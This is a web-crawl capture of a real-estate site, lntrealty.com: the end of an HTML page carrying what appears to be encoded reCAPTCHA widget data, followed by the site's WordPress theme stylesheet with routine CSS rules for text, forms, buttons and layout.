fCvMKHw4HCicKEwowlLMKQczHCjMOtwrvDmHNiEcK4KCbDil3Cp8OuCEo5w5RiDsOuwrHCpF5oKVJIwo7CtinDqcKVw4/[base64]/CvyI5FV5Ew60Qw7PCoW1UCCzCiSfCoMOHw7rDvG3ClcOgVz3CmcKzZgbDqsOqw7YEXsO/w5PChgnDkcKkLsOKWMOKwp/DglnCjsORRsOfw6rCixBRw7QIecOww43CghkxwpNlwr3CiFjCswBVwoTDlTXDhydRCMKEEk7CoVsnZsK3EVBlDsKEG8KOUyzCjwLDqsOkSVhTw5pUwqVGFsK8w7TCmcKAS3rCrcOKw6oHw5E4wqx/YzjCgMOVwpkhwpfDhyTCpT3CkMK1F8KkTWdEby1fw4DCoBYXw63DusKXw5TDgxkWC1XCkcKkWMKmw6Mda2wqZcKCGMO1UClnWlXDvcOZaQMiwq5fw6w8QMOXwo/DhMOfJsKrw4wEWcKZwpLChXrCrQl5Jg9dJcOywqgdw75HOnEYw73CuEHDj8O+ccOZQR/DjcKawpVZw6EpVMO2a1rDjVTCkcOowq9SVMKXQnMSw4PCiMOKw5pewqvDsMO7CsKyF0gMwopKfFZdw4tjwpjCoT/Dl2nCs8ODwrrDoMKwQDXDjsK6WWBWw4jDoCMTwo4UbBRCw6bDsMOIw7TDk8KXYMK8wp3CncO1eMOfTsKqOcOrwrE4D8Khb8KhD8OVQEPCiU7DknDCvsOJYBHCqsK5JlnDl8O+PMK1ZcKiXsOkwqzDihrDjMOMwrNJIcKgSMKCAGo8JcOtw73CrMOjw6U/wqbCqgrCosONYwvCm8KJUWVOwrDDicKuwq4SwrbCphDCu8KNw4MCw4LDrsO+NcKfwoxiWmJWE1XDrMO2E8OXwrzClk7Dr8Kywq/[base64]/Dq3VrSMKoBXRrw5/DuGHDoMODwrJHVRpdw5JWw7fDkMOxw6PDusOrw5kBGMOyw7dHwpfDjsO4N8K2wo8cF2fCrzHDr8OXwoDDr3JQw61sRsO5wqjDicKofsOBw615w4PChFk0FwITG2obJl/[base64]/[base64]/wrZfwp4aw7TDqWtCUMOvLsKzJDbCiTbCvwMFCTIsw5Viw5RIw7Irw7tgw4zCuMKEC8K5wqfCqjdTw70WwrjCnzkiwrhEw7DDrsO9Nj7CpDRMEsOMwohIw7ccw5rCrVfDpMKBw5AXI2p8wrM8w4N3wq4tVFg+w5/DhsKiEMOtw77CjCRMwp46XGk0w4vCnMKaw4lMw77DnT4Hw5DCkAF+UMO4ccOaw6bCil56wqzDkRk6LH3ClBIjw4VKw4PDigp9wp1uPxfDgMO4w5rCh3TDisOiwrsGSsK2ZcK5bwo+wovDpHPCmsK/T2B1ZzIXdyLCmls5TUg4w445ThQdfsKKwoAewo3CgcOJw6HDi8OSXR81wpDCl8OmHV47w5vDnF5JScKOAnxjRDDDr8Odw7bCjsOXScO2L0ghwplfYizCg8OpQX7Ci8O+OMKAa3fCjMKEfQgdFMK/f07ChcOteMKdwozDnjhcwrLCr0I/[base64]/ClyM7w4HDsU4Kw68aw6/CvV0ZeV7Cv8Ofw58bNsO1wp3DsSjDisOhwobDocO9SMOYw7TCrUFvw6ZFXMKDw7/DhMOKP1oDw4zChnbCmsOzO0nDosOkwqXDrMOmwrDDuzTDrsK2w6bCj0EuGXoMaBhFFcKvN2scbghdEQrDuhHDvEN4w6fDgwp+HMO/w59bwpjCiATDpS3DqsKkwqtLN1VqZMO6VwTCrsO3BQ/Ds8KGw4hAwpwBNsOUw5ZDccOxYihcTsOmw4bDqTx6w6XDmA7CuDzDrHjDisK+w5JxwovColjDkxBLwrYSw4bDg8K9woswUgnCisKYW2ZoEkIQwrZmBS3Co8OfWMKdNntlwqRZwpV3EMKGUsOOw7nDicKFw6HDoXwDXMKREXvCm2ReIAUYw5d/QGtVfsKSMmF6TkBrU0BWbioSFsKxMk9Aw6nDgnbDssK1w5MMw77Dpj/Ct3ttUsKBw5HClWwWDsKiElDCh8OzwqNJw5PCrF9Vwo7Cm8OcwrTDucO5HMKVwoPDoHFhCMKGwrdcwpojwohhCQ0QG1VTEsO/w4LDoMKqNsO0wqvCtm1Bwr7ClkcNwoVpw4Y+w507YsO4EMOswrJJdcOiw7ZDU310w7h1K0VLw5YMIcO8w6vDkzvDu8Kzwp/[base64]/Cq8O+LnDDtRzDtGXDmC7CjcKRwpoow48AaRgLwqvCvn8Sw57DjcO3wp3DnVY2w4rDqXQ1XFYOw5lqWMKNwrjCrm/[base64]/DmTgAWcKKXDE8w7/DmDTDv8Kiw4cJw5APLsK6anLCscOow5hQX0DDiMKlZg/DkcKjVcOrwrbCpjA8woHCjG1tw4kINsODMlTCm2DDtzfCmcKMEsO4wrM7WcOrB8ObHMO6CMKATHjCujVcTcKge8KGRywwwpbDscKywpFRHcOPYkXDkMKOw4/CvEcuWsOMwo9cwqYuw4LCrWFOGMK1w7BdWsOXw7YeCkMRw6rDm8KvSMKMwp3DvMOHAsKwQF3Dj8O6wqcRwr/DtMKrw73Dv8OkdcKQUD8wwoQfaMKOYMORMwQHwoJ0Px7DrFkXMQl/w5vCk8KZwox+wrLDjsO6WhvDtxTCo8KQNcKtw4TCgU7Dk8OkE8KRLsOYXXR1w4U7SMK6D8OJLcKXw5rDvCPDiMOEw49wAcOfIF7DmkpQwpc9QMO4dwwdaMOzwoAZUVLCiWfDlHHCjz/CkWZqwq8Xw47DqkHCkSgpw7dowp/CkTTDoMKpEGnDmXPCosOawrTDpcKpH3/[base64]/DgsORQybCmC3DnMO8XMOBdGd5Y8KncA7CpMOZdMKlwoUpYMOeN03CmG1qZcOFw67CrVvCgMK8VSgIGErCpQlpwo46bcOkwrXDtCd1wrYiwpXDrR/CnAfCr2HDksKmwogNIsK9D8Olwr1Vwp3DoTHDt8K2w5nDk8O+NcKDQMOqNS1nwqzCqWbCmS/DlAFmw61AwrvDjMOPw4F0KcK7Z8OKw4/DhMKgXcK/wprCnwPCmFDCoSDCnXNww59VdsKIw7ZtRFczwrPDp1Z9fSXDgCrCpMOCYVl9w6LCrSLChG03w4x5wqzCkMObwplefMOkKcOAQcKGw6B2woTDgi4MOsOxEcKiw5HCsMKQwqPDnsKvfsKKw4TCrsONw63CjMOow5UHw5MjbB8OYMKJw4XDuMKuB14GOmQ0w7oyMh/CucO3PMO6w6zDm8Oaw43Dp8K9BMOvHFPDsMKhQsKUXh3DgcOPwo9TwrTCgcOnw4rDvE3Cu1DDu8OIGizDv3TDsX1Dwp7CosOPw6oaworCsMK0SsKmwq/CvsObwrd0XMOww7DDizfChV7DqQDChTjDvsOzf8KhwqjDusORwpvDpMOXw7vDgUnDo8KXfsOOd0XCisOJKcOfw60UCxwIUsOeAMKUVABcbG7Dg8KEwpXCvMO1woUNw54DJnfDn3nDnUXDv8OzwoXDrlwZw6dPXjs0w5/[base64]/RhokTm0NXm5cwpPCjwzCmwFrw7TCsHDCgkdlXMKtwqfDgWfDn3sNwqjDhMOeIBbCssO4YMOgElI6SCbDnxdgwoEawrrDhyHDmzUlwpHDv8Ksb8KmGcKxw5HDrsK9w6M0KsOGMcK1DDbCtiDDoGI1LAPCjcOhwp8MKWstw7/DqywUU3jDh10DF8Ove0hZw5zCgQLCtUYhwrx4wqsNQzPDjcOAJ1cSVTxdw7zDvzh/wonDtMKZUTvCqcKxw7DDiVTDmU3CkcKGwpzCvMKRwpc8dMKmwrbCh0nDoGrCrCDCvHxQwpZwwrLDqRfDkhcBDcKYPMKPwp1Uw7JHEgbDsjhIwplOL8KqMCtgw5Q/wo1/wo99w5DDoMKkw4DCrcKgwp4+wpdRw6jDjsKndhfCmsO6LcOIwptMScKCe0EYw4FGw4rCr8KaMSpEwqExw4fCvGFSw7J0RjcZCMKMGxTDh8ODw73DsWbCnjcCdllcB8KCRsOZwoHDhS0Fcn/Ci8K4CMO/Ah1gLRsuw6nCmxdQIjBfwp3Dr8OOw4QIwr/Cu2pDdiVRwq7DiycSwpfDjsOiw6pcw5ckJk/CksOrfsKVw5UYJsK8w4FgbC7CusOhfsO7QcOAfQzDgXLCgwTDtj/CtMK9J8KFLMOMFWLDuzDCuTPDgcOdw4nCscKdw6YYDcOjw7NPOQDDqmTCn2XCk2bDoAsrVlzDj8ONw5bDksKswobCv0EwTn7CoAdlXcKUwrzCocKnwprCo1rDtDQjC28MEi45elfDkGvCrsKHwprDlcKbCcOaw6vCucOxZ2/DvknDjnzDscOIPMKFwqjDksK9w6LDiMK9ARNhwo96wrzCgnpXwrjCn8OVw6E0w4sTwobCqMKtXiPDvXDDnsOcwqcOw5cYQMKRw4bDjFTDu8Oxw5bDp8OWQEDDvcOOw7bDoRPCiMK9DWHCoH5cw77Dv8Ouw4YJEMO4w7/[base64]/w59Nw59fARonw5VDLH0/w5jDiQzDh8OmTsOBB8OnADAWU19DwrfCvMOVw6ZKDMOywow/w7kZwqLCpMOdGXRkannDjMODw4/Cjx/CtsO+X8OuE8OUA0XDsMKmYMOYP8KORAbClDErbgLCj8OEMMKQw4DDn8K5cMKZw6Emw5cxwr/[base64]/Cvit+w5zCviXCucKfwoHDhgnCmMOPwoDCqsKUX8OGUQLChsOOacKdJRxHdHdpbQXDjD9aw7rCkyrDgHXCtcKyEcOPUxcbMUPCjMKpw4V7WBbCqsObw7DDoMOhw4s/bMOrwpJUQcKCOMOAVMOWwrjDqMKsD3PCqjFwCk8UwqN6NsOFSiUCccOgwqnDkMOLwqBRZcOww6PDsnYCw4DDp8Kmw7/Dr8KIw6pEw6DCmgzDjk3CusKOwqPCn8OEwo7Ci8O9wpPClsKDa2UJOsKhw4lFw6kGbWrCgFrCjMKBwovDpMOEMcKkwrHCqMO1I04GYw4UUsKTCcOmw77Dml/ChR4VwojClMKYw5vDtnzDu17CnDvComfChzgKw6Ukwo0mw7howrHDgBgDw5F9w7XCocOuLcKIwogSfsKzwrHDimbCgVABSUtKc8OHYH3CmMKmw4xzAy/Ch8KHDMOzIzN1wohTYnJiIz0Dwqp1UEUaw5tqw7NsXsONw7FVeMOawpvColY/bcK3wrnCusO1VcOxJ8OcTFHDtMKEwpB1w4xgwqJkHcO5w5Bnw6rDvcK/EMKpHW/CkMKWwpTDvMK1bMOvB8O1w4I/wpgECGQvwpLDh8O9wqHChhHDqMOqw75lw5fDqEbCujRJfsOVwrHDnhB7DVfDgW9sNcOoO8KsJsOHNXLCpU5jw7DCgMKhEhfCqTcSIcODDMKhwo0lEVXDmgV1woXCoA4HwpnDtDdEY8OkbMK/[base64]/NA8fwr3ClcKSNzN9wpbDpXEIwrgSw4fCjAvCmiPCtiTDgcOybMKPw799w4g0w5YHB8OawqPCunUgbsOYSEjDpmbDtcOUXDHDrSdBZV1THsOUHQlew5AzwrrDpSlvw63DicODw53DmyhgVMK6w4/CicOxwqdmw7sOJENtdWTCrC/DgQPDnS3CmsOLF8KMwpHDkxzDpXE5w5NoGsKwHA/CssKawqbDjsOSIsKxBjtswoojwoQGw6I0wr0RXMOdEgslHQhXXsKBG0LChMKyw5Bjwr7CqRV0w6R1wq9Jw4UNTWx6Z0poMMKzIQ3CmSrDlcKbeylpwrXDsMKmw78bwrXCjxMNbFQEwqXDiMOHSMO2H8OXwrVdEBLChg/CukFPwp5MYcKGwoHDuMKyK8KZYEDDlcO6HsOOYMK1RU3DocO5w6TDug7DvxpPwrAaXMOkwp46w6fCvMOTNyPDnMO5wrUWaj58w4pnVQN4wp5+Y8OVw4rDncODQlZxOgjDmcKew6vDoULCisO4ccKBNTzDncKAFFTCmVVKYDEzTcKdwr/CjMOywqzDk2xBa8KoeFjCi2tUwrtuwrvCksONPAVoCsKoYcOzRy7DpDfDuMOxJH5SQF82wq/[base64]/[base64]/CpcOnwoXCsMOgDk3Dv8Kaw44EwpDDsF7DpDcawrzDjFQLwqjCm8O8QcKTwozCjMKbKjMYwr/CvU8iNsOxw4oUe8OPw5A5BFEsL8OXXcOveVTCplhswpcNwpzDisKfwqBcU8OAw7jDkMKawprDii3DpGV/w4jCjMKawrfCm8OoVsKxw54tGngSeMOUw4vDoQdDPUvCvsOEXCtBwoDCs01iwqJ0FMOiG8KoO8OUCwZUNsK+wrDDo0oxw4VPK8KLwoxOeA/CisKlwoDCr8ODPMO2ZGTDkQ1+wr04w4dGOQjCisKAAsOIw50NaMOwcWfCtMO8w6TCpFQ5wqZRY8KKwpJlRcKxdUh/[base64]/CrnwyQsOGw6oMw6vDvWhjLAfDpcKow4s5HcKSw7zDt8OiV8O+wqEFWxDClWbDih5mw7DCoQZMU8KbRU7DiUUYw7FVZcOgDsK2JMOSUFgtw61qwolhwrYiw55vwoLCkRURLm4ePcK+w5VbNMO8w4PDoMO+DsKFw67DilZ/LsK0RcKqV2XCryR9wopHw6/CvGRSfBRCw5DCmXEOwrMxO8OuIMOCNRAXdRhOwrTCrX4lw67DplXCjTbDosOzXyrCiEkGRsKTw45ww5cEG8OxDG5YdsOoVcKqw4l9w65gGSRFb8O7w4/CgcOBccKbfBPCqsKzZcK8wrLDtcOdwoxC\x22],null,[\x22conf\x22,null,\x226LdEKtomAAAAALhJ12W7Jeji8V58eBKIp52BYHG7\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.lntrealty.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22jHNm8JepMps3sSXy+dZznm1Hq1LHrnt1nvwq3hulJVI\\u003d\x22,1,0,null,1,1769100121622,0,0,[218,207,70,2,128],null,[46,72,110,189,244],\x22RC-ureDNKXWawmMVQ\x22,null,null,null,null,null,\x220dAFcWeA7wls5ijQnDSqRKT-fABbGUoKPUKcwf1lwgHw7csOQbGn_7sx9fBfjg-hyGKmLx06x3Asy55DTq2R-4zg-9BOYaf_qZpg\x22,1769182921739]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.lntrealty.com/wp-content/themes/lntrealty/style.css?ver=1.23
body_size: 16382
content:
body,
pre {
    text-align: left;
}
.screen-reader-text:focus,
.skip-link:focus {
    text-decoration: none;
    padding: 15px 23px 14px;
    z-index: 100000;
    display: block;
    line-height: normal;
}
#site-content,
table {
    overflow: hidden;
}
.toggle,
input[type="checkbox"] {
    -webkit-appearance: none;
    cursor: pointer;
}
.no-select,
.toggle {
    -webkit-touch-callout: none;
}
.primary-menu .icon,
a.to-the-top > * {
    pointer-events: none;
}
.section-inner,
body.template-full-width .entry-content > :not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide),
body.template-full-width [class*="__inner-container"] > :not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide) {
    max-width: 120rem;
}
.footer-menu a,
.primary-menu a {
    word-wrap: normal;
    word-break: normal;
}
.wp-block-pullquote blockquote,
body,
html {
    border: none;
    margin: 0;
    padding: 0;
}
hr,
input,
textarea {
    border-color: #dcd7ca;
}
address,
big,
blockquote,
button,
caption,
cite,
code,
em,
fieldset,
font,
form,
h1,
h2,
h3,
h4,
h5,
h6,
img,
label,
li,
ol,
p,
small,
sub,
table,
td,
th,
tr,
ul {
    border: none;
    font-size: inherit;
    line-height: inherit;
    margin: 0;
    padding: 0;
    text-align: inherit;
}
blockquote::after,
blockquote::before {
    content: "";
}
html {
    font-size: 62.5%;
    scroll-behavior: smooth;
}
body {
    background: #f5efe0;
    box-sizing: border-box;
    color: #000;
    font-family: -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif;
    font-size: 1.8rem;
    letter-spacing: -0.015em;
}
*,
::after,
::before {
    box-sizing: inherit;
    -webkit-font-smoothing: antialiased;
    word-break: break-word;
    word-wrap: break-word;
}
.comment-respond::after,
.entry-content::after,
.group::after {
    clear: both;
    content: "";
    display: block;
}
a,
path {
    transition: 0.15s linear;
}
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(50%);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
    word-break: normal;
}
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    -webkit-clip-path: none;
    clip-path: none;
    color: #21759b;
    font-size: 0.875rem;
    font-weight: 700;
    height: auto;
    right: 5px;
    top: 5px;
    width: auto;
}
.skip-link {
    left: -9999rem;
    top: 2.5rem;
    z-index: 999999999;
    text-decoration: underline;
}
.skip-link:focus {
    left: 6px;
    top: 7px;
    font-size: 14px;
    font-weight: 600;
    right: auto;
}
.button:focus,
.button:hover,
.entry-title a:focus,
.entry-title a:hover,
.faux-button:focus,
.faux-button:hover,
.header-inner .toggle:focus .toggle-text,
.header-inner .toggle:hover .toggle-text,
.modal-menu a:focus,
.modal-menu a:hover,
.pagination-single a:focus .title,
.pagination-single a:hover .title,
.post-meta a:focus,
.post-meta a:hover,
.primary-menu a:focus,
.primary-menu a:hover,
.primary-menu li.current-menu-item > .link-icon-wrapper > a,
.primary-menu li.current-menu-item > a,
.site-title a:focus,
.site-title a:hover,
.wp-block-archives a:focus,
.wp-block-archives a:hover,
.wp-block-button .wp-block-button__link:focus,
.wp-block-button .wp-block-button__link:hover,
.wp-block-categories a:focus,
.wp-block-categories a:hover,
.wp-block-file .wp-block-file__button:focus,
.wp-block-file .wp-block-file__button:hover,
.wp-block-latest-comments a:focus,
.wp-block-latest-comments a:hover,
.wp-block-latest-posts a:focus,
.wp-block-latest-posts a:hover,
a,
button:focus,
button:hover,
input[type="button"]:focus,
input[type="button"]:hover,
input[type="reset"]:focus,
input[type="reset"]:hover,
input[type="submit"]:focus,
input[type="submit"]:hover,
ins {
    text-decoration: underline;
}
@font-face {
    font-family: NonBreakingSpaceOverride;
    src: url([data-uri])
            format("woff2"),
        url([data-uri])
            format("woff");
}
@font-face {
    font-family: "Inter var";
    font-weight: 100 900;
    font-style: normal;
    font-display: swap;
    src: url(https://www.lntrealty.com/wp-content/themes/lntrealty/assets/fonts/inter/Inter-upright-var.woff2) format("woff2");
}
@font-face {
    font-family: "Inter var";
    font-weight: 100 900;
    font-style: italic;
    font-display: swap;
    src: url(https://www.lntrealty.com/wp-content/themes/lntrealty/assets/fonts/inter/Inter-italic-var.woff2) format("woff2");
}
.comment-respond #submit,
.comment-respond label,
.comments-pagination .next,
.menu-wrapper .active,
.mobile-menu,
.site-logo a,
.site-logo img,
main,
video {
    display: block;
}
.faux-heading,
h1,
h2,
h3,
h4,
h5,
h6 {
    font-feature-settings: "lnum";
    font-variant-numeric: lining-nums;
    font-weight: 700;
    letter-spacing: -0.0415625em;
    line-height: 1.25;
    margin: 3.5rem 0 2rem;
}
blockquote,
hr,
pre {
    margin: 4rem 0;
}
.header-titles .site-logo .site-logo,
.no-margin,
.reset-list-style li,
.section-inner.no-margin,
.site-description,
.site-logo,
.site-title,
blockquote p:last-child,
body:not(.enable-search-modal) .site-logo img,
h1.entry-title,
h2.entry-title {
    margin: 0;
}
.heading-size-1,
h1 {
    font-size: 3.6rem;
    font-weight: 800;
    line-height: 1.138888889;
}
.hero-banner .content h1 .heading,
address,
dt,
li,
p,
pre {
    line-height: 1.5;
}
.heading-size-2,
.wp-block-cover h2,
.wp-block-cover-image h2,
h2 {
    font-size: 3.2rem;
}
.heading-size-3,
h3 {
    font-size: 2.8rem;
}
.heading-size-4,
h4 {
    font-size: 2.4rem;
}
.heading-size-5,
h5 {
    font-size: 2.1rem;
}
.heading-size-6,
h6 {
    font-size: 1.6rem;
    letter-spacing: 0.03125em;
    text-transform: uppercase;
}
p {
    margin: 0 0 1em;
}
em,
i,
q {
    font-style: italic;
}
cite em,
cite i,
em em,
em i,
i em,
i i {
    font-weight: bolder;
}
big {
    font-size: 1.2em;
}
small {
    font-size: 0.75em;
}
b,
dt,
strong,
th {
    font-weight: 700;
}
sub {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}
sub {
    bottom: -0.25em;
}
address {
    margin: 0 0 2rem;
}
hr {
    border-style: solid;
    border-width: 0.1rem 0 0;
}
.entry-content hr,
hr.styled-separator {
    background: linear-gradient(to left, currentColor calc(50% - 16px), transparent calc(50% - 16px), transparent calc(50% + 16px), currentColor calc(50% + 16px));
    background-color: transparent !important;
    border: none;
    height: 0.1rem;
    overflow: visible;
    position: relative;
}
.entry-content .wp-block-archives li,
.entry-content .wp-block-categories li,
.entry-content .wp-block-latest-posts li,
.entry-content hr:not(.has-background),
.powered-by-wordpress,
.to-the-top,
:root .has-secondary-color,
hr.styled-separator {
    color: #6d6d6d;
}
.entry-content hr::after,
.entry-content hr::before,
hr.styled-separator::after,
hr.styled-separator::before {
    background: currentColor;
    content: "";
    display: block;
    height: 1.6rem;
    position: absolute;
    top: calc(50% - 0.8rem);
    transform: rotate(22.5deg);
    width: 0.1rem;
}
.entry-content hr::before,
hr.styled-separator::before {
    left: calc(50% - 0.5rem);
}
.entry-content hr::after,
hr.styled-separator::after {
    right: calc(50% - 0.5rem);
}
a {
    color: #cd2653;
}
.overlay-header .site-description,
.overlay-header .toggle,
.overlay-header .toggle-text,
.wp-caption-text a,
blockquote,
figcaption a {
    color: inherit;
}
#site-footer a,
.comment-author a:focus,
.comment-author a:hover,
.comment-footer-meta a,
.comment-metadata a,
.comment-reply-title small a,
.entry-content .wp-block-latest-comments a,
.entry-content a:focus,
.entry-content a:hover,
.pagination a,
.primary-menu li.current-menu-item > .link-icon-wrapper > a:focus,
.primary-menu li.current-menu-item > .link-icon-wrapper > a:hover,
.primary-menu li.current-menu-item > a:focus,
.primary-menu li.current-menu-item > a:hover,
.search-form .search-submit:focus,
.search-form .search-submit:hover,
.widget_rss a,
a:focus,
a:hover {
    text-decoration: none;
}
ol,
ul {
    margin: 0 0 3rem 3rem;
}
ul {
    list-style: disc;
}
ul ul {
    list-style: circle;
}
ul ul ul {
    list-style: square;
}
ol {
    list-style: decimal;
}
ol ol {
    list-style: lower-alpha;
}
ol ol ol {
    list-style: lower-roman;
}
li {
    margin: 0.5rem 0 0 2rem;
}
li > ol,
li > ul {
    margin: 1rem 0 0 2rem;
}
.reset-list-style,
.reset-list-style ol,
.reset-list-style ul,
.widget_archive ul,
.widget_categories ul,
.widget_meta ul,
.widget_nav_menu ul,
.widget_pages ul,
.widget_rss ul {
    list-style: none;
    margin: 0;
}
blockquote {
    border-color: #cd2653;
    border-style: solid;
    border-width: 0 0 0 0.2rem;
    font-size: 1em;
    padding: 0.5rem 0 0.5rem 2rem;
}
cite {
    color: #6d6d6d;
    font-size: 1.4rem;
    font-style: normal;
    font-weight: 600;
    line-height: 1.25;
}
blockquote cite {
    display: block;
    margin: 2rem 0 0;
}
code,
kbd,
pre,
samp {
    font-family: monospace;
    font-size: 0.9em;
    padding: 0.4rem 0.6rem;
}
code,
kbd,
samp {
    background: rgba(0, 0, 0, 0.075);
    border-radius: 0.2rem;
}
pre {
    border: 0.1rem solid #dcd7ca;
    overflow: auto;
    padding: 3rem 2rem;
}
body.template-cover .entry-header,
pre code {
    background: 0 0;
    padding: 0;
}
iframe {
    display: block;
    max-width: 100%;
}
embed,
img,
object,
svg {
    display: block;
    height: auto;
    max-width: 100%;
}
.wp-caption-text,
figcaption {
    color: #6d6d6d;
    display: block;
    font-size: 10px;
    font-weight: 500;
    line-height: 1.2;
    margin-top: 1.5rem;
}
blockquote.instagram-media,
iframe.instagram-media {
    margin: auto !important;
}
.gallery {
    display: flex;
    flex-wrap: wrap;
    margin: 3em 0 3em -0.8em;
    width: calc(100% + 1.6em);
}
.gallery-item {
    margin: 0.8em 0;
    padding: 0 0.8em;
    width: 100%;
}
.gallery-caption {
    display: block;
    margin-top: 0.8em;
}
fieldset {
    border: 0.2rem solid #dcd7ca;
    padding: 2rem;
}
label {
    display: block;
    font-size: 1.6rem;
    font-weight: 400;
    margin: 0 0 0.5rem;
}
input[type="checkbox"] + label,
label.inline {
    display: inline;
    font-weight: 400;
    margin-left: 0.5rem;
}
input[type="checkbox"] {
    -moz-appearance: none;
    position: relative;
    top: 2px;
    display: inline-block;
    margin: 0;
    width: 1.5rem;
    min-width: 1.5rem;
    height: 1.5rem;
    background: #fff;
    border-radius: 0;
    border: 0.1rem solid #dcd7ca;
    box-shadow: none;
}
input[type="checkbox"]:checked::before {
    content: url(data:image/svg+xml;utf8,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20viewBox%3D%270%200%2020%2020%27%3E%3Cpath%20d%3D%27M14.83%204.89l1.34.94-5.81%208.38H9.02L5.78%209.67l1.34-1.25%202.57%202.4z%27%20fill%3D%27%23000000%27%2F%3E%3C%2Fsvg%3E);
    position: absolute;
    display: inline-block;
    margin: -0.1875rem 0 0 -0.25rem;
    height: 1.75rem;
    width: 1.75rem;
}
.button,
.faux-button,
.wp-block-button__link,
.wp-block-file__button,
button,
input,
textarea {
    font-family: -apple-system, BlinkMacSystemFont, "Helvetica Neue", Helvetica, sans-serif;
    line-height: 1;
}
input,
textarea {
    color: #000;
}
code,
input[type="email"],
input[type="tel"],
input[type="url"] {
    direction: ltr;
}
input[type="color"],
input[type="date"],
input[type="datetime-local"],
input[type="datetime"],
input[type="email"],
input[type="month"],
input[type="number"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="text"],
input[type="time"],
input[type="url"],
input[type="week"],
textarea {
    -webkit-appearance: none;
    -moz-appearance: none;
    background: #fff;
    border-radius: 0;
    border-style: solid;
    border-width: 0.1rem;
    box-shadow: none;
    display: block;
    font-size: 1.2rem !important;
    letter-spacing: -0.015em;
    margin: 0;
    max-width: 100%;
    padding: 1.5rem 1.8rem;
    width: 100%;
}
.entry-content .has-normal-font-size,
.entry-content .has-regular-font-size,
select {
    font-size: 1em;
}
textarea {
    height: 12rem;
    line-height: 1.5;
    width: 100%;
}
input::-webkit-input-placeholder {
    line-height: normal;
}
input:-ms-input-placeholder {
    line-height: normal;
}
input::-moz-placeholder {
    line-height: revert;
}
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
    display: none;
}
.button,
.faux-button,
.wp-block-button__link,
.wp-block-file .wp-block-file__button,
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    -webkit-appearance: none;
    -moz-appearance: none;
    background: #cd2653;
    border: none;
    border-radius: 0;
    color: #fff;
    cursor: pointer;
    display: inline-block;
    font-size: 1.5rem;
    font-weight: 600;
    letter-spacing: 0.0333em;
    line-height: 1.25;
    margin: 0;
    opacity: 1;
    padding: 1.1em 1.44em;
    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    transition: opacity 0.15s linear;
}
.wp-block-table.is-style-stripes tbody tr:nth-child(odd),
caption {
    background: #dcd7ca;
}
table,
td,
th {
    border: 0.1rem solid #dcd7ca;
}
.section-inner,
[class*="__inner-container"] > :not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright) {
    margin-left: auto;
    margin-right: auto;
}
input[type="color"]:focus,
input[type="date"]:focus,
input[type="datetime-local"]:focus,
input[type="datetime"]:focus,
input[type="email"]:focus,
input[type="month"]:focus,
input[type="number"]:focus,
input[type="password"]:focus,
input[type="range"]:focus,
input[type="tel"]:focus,
input[type="text"]:focus,
input[type="time"]:focus,
input[type="url"]:focus,
input[type="week"]:focus,
textarea:focus {
    border-color: currentColor;
}
input[type="search"]:focus {
    outline: dotted thin;
    outline-offset: -4px;
}
table {
    border-collapse: collapse;
    border-spacing: 0;
    empty-cells: show;
    font-size: 1.6rem;
    margin: 4rem 0;
    max-width: 100%;
    width: 100%;
}
td,
th {
    line-height: 1.4;
    margin: 0;
    overflow: visible;
    padding: 0.5em;
}
caption {
    font-weight: 600;
    padding: 0.5em;
    text-align: center;
}
.has-drop-cap:not(:focus)::after,
.no-padding {
    padding: 0;
}
.screen-height {
    min-height: 100vh;
}
.admin-bar .screen-height {
    min-height: calc(100vh - 32px);
}
.modal-menu,
.screen-width {
    position: relative;
    left: calc(50% - 50vw);
    width: 100vw;
}
.comment-content.entry-content > :not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide),
.menu-bottom nav,
.search-form .search-field,
.section-inner.max-percentage,
section {
    width: 100%;
}
section {
    padding: 5rem 0;
}
.section-inner {
    width: calc(100% - 4rem);
}
.comment-respond p:not(.comment-notes),
.section-inner.thin {
    max-width: 58rem;
}
.section-inner.small {
    max-width: 80rem;
}
.section-inner.medium {
    max-width: 100rem;
}
.toggle {
    -moz-appearance: none;
    color: inherit;
    font-family: inherit;
    position: relative;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    text-align: inherit;
    user-select: none;
}
button.toggle {
    background: 0 0;
    border: none;
    box-shadow: none;
    border-radius: 0;
    font-size: inherit;
    font-weight: 400;
    letter-spacing: inherit;
    padding: 0;
    text-transform: none;
}
.js .show-js,
.no-js .show-no-js {
    display: block !important;
}
.js .hide-js,
.no-js .hide-no-js {
    display: none !important;
}
.font-size-xl {
    font-size: 1.25em;
}
.font-size-xs {
    font-size: 0.8em;
}
.no-select {
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.color-accent,
.color-accent-hover:focus,
.color-accent-hover:hover,
.wp-block-button.is-style-outline,
:root .has-accent-color {
    color: #cd2653;
}
.bg-accent,
.bg-accent-hover:focus,
.bg-accent-hover:hover {
    background-color: #cd2653;
}
.border-color-accent,
